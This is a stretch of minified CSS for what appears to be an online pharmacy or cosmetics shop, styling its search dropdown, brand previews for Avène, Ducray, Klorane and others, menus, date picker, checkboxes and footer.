.search-main__drop.is-visible{display:block}.search-main__drop-header{background-color:#f0f0f0;padding:8px 16px;font-size:.9375rem;font-weight:500}.search-main__drop-header--products{background-color:transparent;width:100%;display:block;color:#000;text-align:left;border:none}.search-main__drop-header--products:hover{color:#000;background-color:#f0f0f0}.search-main__drop-list{background-color:#fff;counter-reset:olCounter}.search-main__drop-footer{background-color:#ccc;text-align:center;padding:4px 0}.search-main__products{display:none}.search-main__drop.is-visible .search-main__products{display:block}.search-main__products-item{border-top:1px solid #f0f0f0;position:relative;padding:8px}.search-main__products-item-title{width:70%;padding-left:8px;font-weight:600;font-size:.8125rem}.search-main__products-item-link{font-weight:400;display:flex;align-items:flex-start;color:#000}.search-main__products-item-link:hover{cursor:pointer}.search-main__products-item-price{position:relative;display:block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.search-main__products-item:hover+.search-main__products-item,.search-main__products-item:hover:not(:first-child){border-top-color:#ccc}.search-main__products-item:hover:before{color:#000;border-right-color:#ccc}.search-main__products-img{display:block;height:58px}.search-main__products-img,.search-main__products-img img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.search-main__products-img-wrapper{width:30%;position:relative;display:inline-flex;justify-content:center}.search-main__popular{display:none}.search-main__drop.is-visible .search-main__popular{display:block}.search-main__popular-list{display:none}.search-main__popular-list.is-active{display:block}.search-main__popular-item{border-top:1px solid #f0f0f0;position:relative;padding:6px 0 6px 48px}.search-main__popular-item-link{color:#999;font-weight:400;display:block}.search-main__popular-item-link:hover{color:#000;cursor:pointer}.search-main__popular-item:hover .search-main__popular-item-link{color:#000}.search-main__popular-item:hover+.search-main__popular-item,.search-main__popular-item:hover:not(:first-child){border-top-color:#ccc}.search-main__popular-item:hover:before{color:#000;border-right-color:#ccc}.search-main__popular-item:before{content:counter(olCounter);counter-increment:olCounter;position:absolute;top:0;left:0;margin-right:8px;width:36px;height:100%;text-align:center;font-size:.875rem;color:#666;padding-top:5px;border-right:1px solid #f0f0f0}.search-main__popular-clear{font-weight:300}.search-main__popular-clear:hover{color:#fff;fill:#fff}.search-main__popular-clear-icon{width:13px;height:13px}.search-main__drop-footer .search-main__popular-clear-icon{vertical-align:middle}.brands-preview{display:flex}.brands-preview__nav{width:208px;padding:8px 0 8px 4px;display:flex;flex-direction:column;background:#f0f0f0}.brands-preview__nav-link{padding:24px;text-transform:uppercase;color:#000;text-align:left;border-bottom:none;font-size:.75rem;font-weight:700;line-height:1;border-left:6px solid transparent}.brands-preview__nav-link:hover{border-color:transparent;color:#000}.brands-preview__nav-link.is-active{border-color:#64c7c3;background:#fff;color:#000}.brands-preview__nav-link.is-active[data-brand=eau-thermale-avene]{border-color:#ff8d7a}.brands-preview__nav-link.is-active[data-brand=ducray]{border-color:#2c7aa1}.brands-preview__nav-link.is-active[data-brand=klorane]{border-color:#006341}.brands-preview__nav-link.is-active[data-brand=a-derma]{border-color:#c2d450}.brands-preview__nav-link.is-active[data-brand=galenic]{border-color:#002e17}.brands-preview__nav-link.is-active[data-brand=elancyl]{border-color:#668c4a}.brands-preview__nav-link--theme-1.is-active{border-color:#81b835}.brands-preview__content{width:calc(100% - 208px);padding:32px 24px}.brands-preview__item{display:none}.brands-preview__item.is-active{display:flex}.brands-preview__text-box{width:55%;padding-right:48px}.brands-preview__img-box{width:45%}.brands-preview__title{margin-bottom:8px}.brands-preview__title--theme-1{color:#81b835}.brands-preview__title--eau-thermale-avene{color:#ff8d7a}.brands-preview__title--ducray{color:#2c7aa1}.brands-preview__title--klorane{color:#006341}.brands-preview__title--a-derma{color:#c2d450}.brands-preview__title--galenic{color:#002e17}.brands-preview__title--elancyl{color:#668c4a}.brands-preview__sub-title{margin-bottom:24px;color:#666}.brands-preview__text{margin-bottom:56px;color:#666}.brands-preview__row{margin-bottom:32px;display:flex;align-items:center}.brands-preview__link{margin-right:24px;color:#666;fill:#666;border-bottom:none;text-transform:uppercase;white-space:nowrap;line-height:1}.brands-preview__link:last-child{margin-right:0}.brands-preview__link-text{display:inline-block;vertical-align:middle;font-size:.75rem}.brands-preview__link .icon{margin-right:8px}.brands-preview__all{display:inline-block;min-width:400px;padding:8px;background:#f0f0f0;border-bottom:none;text-align:center;white-space:nowrap;line-height:1}.brands-preview__all--theme-1{color:#81b835;fill:#81b835}.brands-preview__all--eau-thermale-avene{color:#ff8d7a;fill:#ff8d7a}.brands-preview__all--ducray{color:#2c7aa1;fill:#2c7aa1}.brands-preview__all--klorane{color:#006341;fill:#006341}.brands-preview__all--a-derma{color:#c2d450;fill:#c2d450}.brands-preview__all--galenic{color:#002e17;fill:#002e17}.brands-preview__all--elancyl{color:#668c4a;fill:#668c4a}.brands-preview__all-img-box{display:inline-block;max-width:96px;margin-right:24px;vertical-align:middle}.brands-preview__all-text{margin-right:8px;vertical-align:middle;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem}.brands-preview__all-icon{height:9px}.category-preview{display:flex}.category-preview__container{width:600px;padding:32px 16px 40px 32px;display:flex;flex-wrap:wrap}.category-preview__container--small{width:408px}.category-preview__articles{width:calc(50% - 300px);padding:32px 56px 40px 40px;border-left:1px solid #ccc;border-right:1px solid #ccc}.category-preview__brands{padding:32px 40px 40px;width:calc(50% - 300px);background:#f0f0f0}.category-preview__brands,.category-preview__col{display:flex;flex-direction:column;align-items:flex-start}.category-preview__col{width:33.33333%;padding-right:48px;padding-bottom:32px}.category-preview__col--half{width:50%}.category-preview__link{margin-bottom:16px;border-bottom:none;color:#000;font-weight:500;line-height:1.3;max-width:100%;width:100%;word-wrap:break-word}.category-preview__all-link{font-weight:500}.category-preview__title{width:100%;margin-bottom:16px;font-size:.9375rem;font-family:Futura,Arial,sans-serif;font-weight:700;text-align:left}.category-preview__advice{padding:16px 24px;border:1px solid #ccc;background:#f0f0f0;white-space:nowrap}.category-preview__advice-box{margin-right:64px;display:inline-block;vertical-align:middle}.category-preview__advice-text{margin-bottom:8px;font-size:.75rem;color:#999;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-title{font-size:.9375rem;color:#64c7c3;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.category-preview__advice-arrow{height:24px;width:13px;fill:#999}.category-preview__article{color:#000;border-bottom:none}.category-preview__img-box{margin-bottom:16px}.category-preview__article-title{margin-bottom:24px;font-size:.8125rem;font-family:Futura,Arial,sans-serif;text-transform:none;font-weight:700;line-height:1.1}.category-preview__pic img{display:block;width:100%}.category-preview__themes{padding:32px 32px 40px 40px;width:calc(100% - 408px);border-left:1px solid #ccc;display:flex;flex-wrap:wrap}.category-preview__card{width:50%;color:#000;padding-right:40px;border-bottom:none}.category-preview__card-pic{padding-right:24px;margin-bottom:16px}.category-preview__card-pic img{display:block}.category-preview__card-title{margin-bottom:8px;font-family:Futura,Arial,sans-serif;font-size:.9375rem;line-height:1.1}.category-preview__card-text{margin-bottom:16px;line-height:1.2}.category-preview__card-btn{min-width:152px}.accordion{--time:250ms}.accordion .accordion__head-btn{cursor:default}.accordion--footer{display:flex;padding:0 64px}@media (max-width:1023px){.accordion--footer{padding:0}}.accordion--footer .accordion__item{flex-shrink:0;width:calc(24.975% - 12px);margin-right:16px}@media (max-width:767px){.accordion--footer .accordion__item{padding:0 16px}}.accordion--footer .accordion__item:last-child{margin-right:0}@media (min-width:768px){.accordion--footer .accordion__head{display:none}}.accordion--faq .accordion__panel-container{padding-bottom:24px;line-height:1.2}.accordion--init{display:block}.accordion--init .accordion__item{width:100%;text-align:left;border-top:1px solid #f0f0f0}.accordion--init .accordion__item:last-child{border-bottom:1px solid #f0f0f0}.accordion--init .accordion__head{border-bottom:none}.accordion--init .accordion__head-btn{position:relative;display:block;width:100%;height:auto;padding:16px 24px 16px 0;font-size:.9375rem;text-transform:uppercase;text-align:left;cursor:pointer;color:#666;font-family:Futura,Arial,sans-serif}.accordion--init .accordion__head-btn:after{content:"";position:absolute;top:50%;right:0;width:13px;height:8px;margin-top:-4px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat;transition:transform var(--time) ease}.js-focus-visible .accordion--init .accordion__head-btn.focus-visible:focus{outline:2px solid #64c7c3;outline-offset:-1}.accordion--init .accordion__head-btn--expanded:after{transform:rotate(180deg)}.accordion--init .accordion__head-btn--disabled{color:#f0f0f0;pointer-events:none}.accordion--init .accordion__head-btn--disabled:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23f0f0f0'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.accordion--init .accordion__panel{overflow:hidden;padding:0;transition:height var(--time) ease}.accordion--init .accordion__panel--hidden{display:none}.mobile-menu__login{display:flex;flex-direction:column;align-items:center;padding:24px;background:#f0f0f0}.mobile-menu__login-btn{margin-bottom:16px;min-width:152px}.mobile-menu__registration{line-height:1}.mobile-menu__back{padding:16px;text-align:left;background:#fff}.mobile-menu__back-btn{line-height:1}.mobile-menu__back-arrow{margin-right:16px;fill:#666;transform:rotate(180deg)}.mobile-menu__back-text{display:inline-block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;text-transform:uppercase;color:#666;font-weight:500;vertical-align:middle;line-height:1}.mobile-menu__list{background:#fff}.mobile-menu__list-item{position:relative}.mobile-menu__list-item:after{position:absolute;left:16px;bottom:0;width:calc(100% - 16px);height:1px;background:#f0f0f0;content:""}.mobile-menu__list-item:last-child:after{display:none}.mobile-menu__list-btn{width:100%;padding:16px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.mobile-menu__list-btn.is-active{background:#f0f0f0}.mobile-menu__list-btn.is-active:after{display:none}.mobile-menu__list-btn .mobile-menu__arrow{margin-left:auto}.mobile-menu__sub{padding-left:32px}.mobile-menu__sub-item.accordion__item{position:relative;border-top:none}.mobile-menu__sub-item.accordion__item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-item.accordion__item:last-child:after{display:none}.mobile-menu__sub-btn.accordion__head-btn{padding:16px 16px 16px 0;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__sub-btn.accordion__head-btn:after{right:16px}.mobile-menu__sub-list{padding-left:16px}.mobile-menu__sub-list-item{position:relative;padding:16px 16px 16px 0}.mobile-menu__sub-list-item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-list-item:last-child:after{display:none}.mobile-menu__sub-link{border-bottom:none;color:#000;font-weight:500;line-height:1.3}.mobile-menu__sub-all-link{font-weight:500}.mobile-menu__category-name{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__category-name--link{display:block;width:100%;padding:16px}.mobile-menu__advice{display:flex;justify-content:space-between;align-items:center;padding:16px;border-bottom:none;background:#f0f0f0;white-space:nowrap;text-align:center}.mobile-menu__advice-box{margin-right:64px;display:inline-block;vertical-align:middle;text-align:left}.mobile-menu__advice-text{margin-bottom:8px;font-size:.75rem;color:#999}.mobile-menu__advice-text,.mobile-menu__advice-title{text-transform:uppercase;font-weight:500;line-height:1}.mobile-menu__advice-title{font-size:.9375rem;color:#64c7c3}.mobile-menu__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.mobile-menu__advice-arrow{height:24px;width:13px;fill:#999}.mobile-menu__exit{display:block;margin-left:32px;padding:16px 16px 16px 0;font-size:1.125rem;text-transform:uppercase;font-weight:500;color:#000}.mobile-menu__exit,.mobile-menu__tel{font-family:FuturaCond,Arial,sans-serif;border-bottom:none;line-height:1}.mobile-menu__tel{margin-bottom:24px;font-size:1.5625rem;color:#999}.mobile-menu__footer{padding:24px 16px;display:flex;flex-direction:column;align-items:flex-start;background:#000}.mobile-menu__footer-text{margin-bottom:8px;font-size:.9375rem}.mobile-menu__footer-link,.mobile-menu__footer-text{color:#999;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;line-height:1}.mobile-menu__footer-link{margin-bottom:16px;border-bottom:none}.header-main__sticky{background:#fff}.header-main__sticky.is-sticky{position:fixed;top:0;left:0;right:0;z-index:1000;transform:translateY(-100%)}.header-main__sticky.is-sticky.is-smooth{transition:transform .3s ease}.header-main__sticky.is-sticky.is-visible{transform:translateY(0);box-shadow:0 2px 13px hsla(0,0%,60%,.3)}.popup-lock .header-main__sticky.is-sticky{padding-right:17px}.header-main__top{padding:8px 0;background-color:#000;color:#ccc}@media (max-width:1023px){.header-main__top{display:none}}.header-main__top-container{display:flex;align-items:center}.header-main__top-col{flex-shrink:0}.header-main__top-col--right{margin-left:auto}.header-main__phone{text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:.9375rem;letter-spacing:.0375rem;font-weight:500}.header-main__number{color:#ccc;margin-left:8px;letter-spacing:.03125rem}.header-main__nav{display:flex}.header-main__nav-item{display:inline-block;vertical-align:top;margin-right:16px}.header-main__nav-item:last-child{margin-right:0}.header-main__nav-link{letter-spacing:.00625rem;color:#ccc}.header-main__nav-logo img{width:auto;max-height:18px;height:18px}.header-main__link{margin-right:40px;margin-top:8px;border-bottom:none;font-family:FuturaCond,Arial,sans-serif;color:#666;fill:#666;font-size:1rem;font-weight:500;letter-spacing:.0375rem;flex-shrink:0}.header-main__link-icon{margin-top:-4px;margin-right:4px}@media (max-width:1279px){.header-main__link{margin-right:16px}}@media (max-width:1023px){.header-main__link{display:none}}.header-main__sticky.is-sticky .header-main__link{margin-top:0}.header-main__cart{position:relative;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0}.header-main__cart-icon{margin-top:15px;margin-left:4px}@media (max-width:1023px){.header-main__cart-icon{margin-top:11px;margin-left:11px}}.header-main__cart-qt{position:absolute;top:0;right:0;display:block;width:20px;height:20px;border-radius:50%;background-color:#000;color:#fff;font-weight:500;text-align:center;font-size:.75rem;line-height:1.25rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:background-color .2s ease}@media (max-width:1023px){.header-main__cart-qt{top:2px;right:-8px}}.header-main__cart:hover .header-main__cart-qt{background-color:#64c7c3}.header-main__profile{margin-right:8px;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0;text-align:center}@media (max-width:1023px){.header-main__profile{display:none}}.header-main__profile-icon{margin-top:13px}.header-main__search{width:294px}@media (max-width:1023px){.header-main__search--visible-desktop{display:none}}.header-main__search--hidden-desktop{width:40px;height:40px;fill:#666}@media (min-width:1024px){.header-main__search--hidden-desktop{display:none}}@media (max-width:1023px){.header-main__logo{text-align:left}}.header-main__container{display:flex;align-items:center;padding-top:16px;padding-bottom:16px;position:relative}@media (max-width:1023px){.header-main__container{padding-top:8px;padding-bottom:8px;align-items:center;border-bottom:1px solid #ccc;min-height:52px}}@media (max-width:767px){.header-main__container{padding-top:0;padding-bottom:0}}.header-main__sticky.is-sticky .header-main__container{align-items:center;padding-top:16px;padding-bottom:16px}.header-main__catalog{display:none;align-items:center;background:#000;text-decoration:none;margin-left:-31px}.header-main__catalog .catalog-icon{flex-shrink:0;width:12px;height:12px;margin-right:8px}.header-main__catalog .catalog-text{display:none}@media (max-width:1023px){.header-main__catalog{display:inline-flex;padding:4px 10px;font-family:FuturaCond,Arial,sans-serif;font-size:.75rem;line-height:1.375rem;font-weight:400;color:#fff;text-transform:uppercase;letter-spacing:.05em}.header-main__catalog .catalog-text{display:inline}}.header-main__col{flex-shrink:0}.header-main__col--logo{width:324px;margin:0 8px;text-align:center}@media (max-width:1279px){.header-main__col--logo{width:calc(99.9% - 600px);margin:0}}@media (max-width:1023px){.header-main__col--logo{margin:0;width:calc(99.9% - 120px)}}@media (max-width:767px){.header-main__col--logo{text-align:left}}.header-main__col--left{width:calc(49.95% - 170px)}@media (max-width:1279px){.header-main__col--left{width:300px}}@media (max-width:1023px){.header-main__col--left{width:150px;margin-right:-110px}}.header-main__col--right{width:calc(49.95% - 170px);display:flex;align-items:center;justify-content:flex-end}@media (max-width:1279px){.header-main__col--right{width:300px}}@media (max-width:1023px){.header-main__col--right{width:80px}}.header-main__bottom{border-top:1px solid #ccc;border-bottom:1px solid #ccc}@media (max-width:1023px){.header-main__bottom{display:none}}.header-main__menu{position:relative;display:flex;justify-content:center;align-items:center;padding-top:16px}.header-main__menu-drop-down{left:50%;transform:translateX(-50%);max-width:1120px;background:#fff;z-index:10}.header-main__menu-drop-down,.header-main__menu-overlay{display:none;position:absolute;top:calc(100% + 1px);width:100%}.header-main__menu-overlay{overflow:hidden;left:0;height:100vh;background:#000;opacity:.5;content:"";z-index:9}.header-main__menu-box:hover>.header-main__menu-drop-down{display:block}.header-main__menu-box:hover>.header-main__menu-link:before{opacity:1}.header-main__menu-box:hover~.header-main__menu-overlay{display:block}.header-main__menu-box:first-child .header-main__menu-link{margin-left:0}.header-main__menu-box--last .header-main__menu-link{margin-right:0}.header-main__menu-box--last .header-main__menu-link:after{display:none}.header-main__menu-link{display:block;position:relative;margin:0 32px 16px;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1;letter-spacing:.05em;font-weight:500;color:#000;border-bottom:none;white-space:nowrap}.header-main__menu-link:after{position:absolute;right:-32px;top:3px;content:"";width:1px;height:12px;background:#ccc}.header-main__menu-link:before{position:absolute;left:0;bottom:-16px;content:"";height:4px;width:100%;background:#64c7c3;opacity:0}.header-main__menu-link:focus:before,.header-main__menu-link:hover:before{opacity:1}.header-main__menu-link:focus+.header-main__menu-drop-down{display:block}@media (max-width:1279px){.header-main__menu-link{margin:0 16px 16px}.header-main__menu-link:after{right:-16px}}.header-main__menu-link--last{margin-right:0}.header-main__menu-link--last:after{display:none}.header-main__sticky.is-sticky .header-main__logo-pic{margin:0}@media (max-width:767px){.header-main__logo-pic{margin-left:-3px}}.header-main__sticky.is-sticky .header-main__logo-text{display:none}@media (max-width:1023px){.header-main__logo-pf{width:112px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}}.header-main__logo-pf-icon{max-width:100%}.menu-btn{position:relative;display:inline-block;vertical-align:top;margin-right:36px;width:24px;height:24px;border:0;padding:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;touch-action:manipulation;cursor:pointer;background-color:transparent}@media (min-width:1024px){.menu-btn{display:none}}.menu-btn__line{display:block;position:absolute;top:calc(50% - 1px);left:0;background-color:#000;width:100%;height:2px;border-radius:1px;margin-top:0;transition:.2s ease-in-out .2s;pointer-events:none}.is-open .menu-btn__line{background-color:transparent;transition-delay:0s}.menu-btn:after,.menu-btn:before{content:"";display:block;position:absolute;top:50%;left:0;background-color:#000;width:100%;height:2px;border-radius:1px;transition:margin .2s ease-in-out .2s,transform .2s ease-in-out 0s;pointer-events:none}.menu-btn:before{margin-top:-8px}.menu-btn:after{margin-top:6px}.menu-btn.is-open:after,.menu-btn.is-open:before{margin-top:0;transition-delay:0s,.25s;background-color:#64c7c3}.menu-btn.is-open:before{transform:rotate(45deg)}.menu-btn.is-open:after{transform:rotate(-45deg)}.validation-error{position:absolute;bottom:0;left:0;height:28px;font-size:.8125rem;line-height:1.1;color:#ea5444;font-weight:500}.flatpickr-calendar{width:272px;padding:4px;border:2px solid #000;background-color:#fff;box-shadow:none}.flatpickr-calendar:before{border-width:8px;margin:0 -8px}.flatpickr-calendar:after{border-width:5px;margin:0 -5px}.flatpickr-calendar.arrowTop{border-radius:0 0 5px 5px;margin-top:-4px}.flatpickr-calendar.arrowTop:before{border-bottom-color:#000}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom{border-radius:5px 5px 0 0;margin-top:-9px}.flatpickr-calendar.arrowBottom:before{border-top-color:#000}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar.inline,.flatpickr-calendar.open{max-height:none}.flatpickr-calendar.inline{width:100%}.flatpickr-months{position:relative;height:32px}.flatpickr-months .flatpickr-month{display:flex;justify-content:center;align-items:center;height:32px;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{position:static;display:flex;justify-content:center;align-items:center;width:32px;height:100%;padding:0;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month.disabled,.flatpickr-months .flatpickr-prev-month.disabled{display:flex;visibility:hidden;opacity:0}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month .icon,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month .icon{transform:rotate(180deg)}.flatpickr-months .flatpickr-next-month:hover .icon,.flatpickr-months .flatpickr-prev-month:hover .icon{fill:#64c7c3}.flatpickr-current-month{position:static;width:100%;height:auto;padding:0}.flatpickr-current-month span.cur-month{display:inline;margin-left:0}.flatpickr-current-month input.cur-year{font-weight:700}.flatpickr-current-month input.cur-year[disabled]{color:inherit}.flatpickr-weekdays{height:32px}span.flatpickr-weekday{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;color:#000}.flatpickr-calendar.inline span.flatpickr-weekday{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px)}span.flatpickr-weekday:not(:nth-child(7n)){margin-right:4px}span.flatpickr-weekday:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-days{width:100%}.dayContainer{justify-content:flex-start;width:100%;min-width:100%;max-width:100%}.flatpickr-day{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;height:26.62857px;border:none;border-radius:0;color:#000;line-height:1.66429rem;background-color:#f0f0f0}.flatpickr-calendar.inline .flatpickr-day{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px);height:40px;line-height:2.5rem}.flatpickr-day:not(:nth-child(7n)){margin-right:4px}.flatpickr-day:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.today.inRange{color:#000;background-color:#999}.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay:hover,.flatpickr-day:hover{color:#fff;background-color:#64c7c3}.flatpickr-day.today{border-bottom:2px solid #64c7c3;color:#000;background-color:#f0f0f0}.flatpickr-day.today.inRange{border-color:#64c7c3}.flatpickr-day.today:hover{border-color:transparent;color:#fff;background-color:#64c7c3}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{color:#fff;background:#64c7c3;border-color:#64c7c3}.flatpickr-day.endRange.endRange,.flatpickr-day.endRange.startRange,.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.selected.startRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.endRange,.flatpickr-day.startRange.startRange,.flatpickr-day.startRange.startRange.endRange{border-radius:0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.inRange,.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:none}.flatpickr-day.disabled,.flatpickr-day.disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:#999;background-color:#f0f0f0}.flatpickr-day.disabled,.flatpickr-day.disabled:hover{color:#999}.rangeMode .flatpickr-day{margin-top:0}.flatpickr-rContainer{width:100%}.flatpickr-marker{--marker-size:4px;position:absolute;top:0;right:0;width:var(--marker-size);height:var(--marker-size);background:#000}.flatpickr-marker--weekend{background:#64c7c3}.datepicker__field--hidden{display:none}.checkbox{position:relative;padding:0 0 24px}.checkbox__cols{column-count:3;column-gap:16px}@media (max-width:767px){.checkbox__cols{column-count:2}}@media (max-width:479px){.checkbox__cols{column-count:1}}.checkbox__input{position:absolute;clip:rect(0,0,0,0)}.checkbox__label{position:relative;display:block;padding-left:24px;margin-bottom:8px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.checkbox--profile-notifications .checkbox__label:not(:last-of-type){margin-right:16px}.checkbox__label:after,.checkbox__label:before{content:"";position:absolute;top:50%;transition:transform .2s ease}.checkbox--profile-notifications .checkbox__label{display:inline-block}.checkbox__label:before{left:0;width:16px;height:16px;border:1px solid #999;border-radius:2px;transform:translateY(-50%)}.checkbox__input:focus+.checkbox__label:before{outline:2px solid #000;outline-offset:-1px}.js-focus-visible .checkbox__input:focus:not(.focus-visible)+.checkbox__label:before{outline:none}.checkbox__label:after{left:8px;width:10px;height:8px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E");transform:translate(-50%,-50%) scale(0)}.checkbox__input:disabled+.checkbox__label{color:#999;cursor:not-allowed}.checkbox__input:disabled+.checkbox__label:before{background-color:#f0f0f0}.checkbox__input:disabled+.checkbox__label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E")}.checkbox__input:checked+.checkbox__label:after{transform:translate(-50%,-50%) scale(1)}.checkbox__input:not(:disabled):hover+.checkbox__label{color:#64c7c3}.footer-main{padding-top:64px;padding-bottom:64px;color:#fff;background-color:#000}@media (max-width:1023px){.footer-main{padding-top:32px}}@media (max-width:767px){.footer-main{padding-bottom:0}}.footer-main__container{display:flex;max-width:1024px;align-items:flex-start}@media (max-width:1023px){.footer-main__container{flex-wrap:wrap}}.footer-main__logo-icon{height:57px}.footer-main__col{flex-shrink:0}.footer-main__col--subscribe{width:280px}@media (max-width:1023px){.footer-main__col--subscribe{width:50%;order:2}}@media (max-width:639px){.footer-main__col--subscribe{width:100%}}.footer-main__col--logo{width:calc(99.9% - 560px);padding-top:8px;text-align:center;display:flex;flex-direction:column}@media (max-width:1023px){.footer-main__col--logo{width:100%;order:1;padding-top:0;margin-bottom:40px}}@media (max-width:479px){.footer-main__col--logo{margin-bottom:32px}}.footer-main__col--logo span{padding-top:12px;line-height:1;position:relative;font-weight:100}.footer-main__col--logo span:before{content:"";position:absolute;height:1px;width:32px;top:6px;left:50%;transform:translateX(-50%);background-color:#fff}.footer-main__col--contacts{width:280px}@media (max-width:1023px){.footer-main__col--contacts{width:50%;order:3}}@media (max-width:639px){.footer-main__col--contacts{width:100%;margin-top:12px}}.footer-main__subscribe{max-width:224px}.footer-main__subscribe .field__label{display:inline-block;margin-bottom:8px;color:#999;font-size:.9375rem;line-height:1.5;letter-spacing:.04063rem;font-weight:700}@media (max-width:479px){.footer-main__subscribe .field__label{margin-bottom:12px;font-size:.8125rem;letter-spacing:.025rem}}.footer-main__subscribe .field__input{padding-right:56px}.footer-main__conditions{color:#fff;border-color:hsla(0,0%,100%,.4)}@media (max-width:479px){.footer-main__agreement .checkbox__label{font-size:.8125rem;letter-spacing:.01875rem}}.footer-main__agreement .checkbox__label:before{background-color:#fff}.footer-main__agreement .checkbox__input:hover+.checkbox__label{color:#fff!important}.footer-main__contacts{max-width:192px;margin-left:auto}@media (max-width:639px){.footer-main__contacts{margin-left:0}}.footer-main__divider{margin-top:48px;margin-bottom:32px;border-color:#999}@media (max-width:767px){.footer-main__divider{display:none}}.footer-main__menu{max-width:1024px}@media (max-width:767px){.footer-main__menu{padding:0;margin-top:56px}}.footer-contacts__title{margin-bottom:8px;color:#999;font-size:.9375rem;letter-spacing:.04063rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}@media (max-width:479px){.footer-contacts__title{margin-bottom:12px;font-size:.8125rem;letter-spacing:.01875rem}}.footer-contacts__number{font-weight:400;font-size:1.625rem;letter-spacing:.0375rem}.footer-contacts__schedule{margin-bottom:12px;font-size:.8125rem;line-height:1.4;letter-spacing:.01875rem}.footer-contacts__callback .icon{margin-left:-13px;margin-right:3px}.footer-contacts__callback-btn{display:block;width:100%}.footer-contacts__insta-link{border-bottom:none}.footer-contacts__insta-link .icon--insta{fill:#fff}.footer-contacts__insta-link:hover 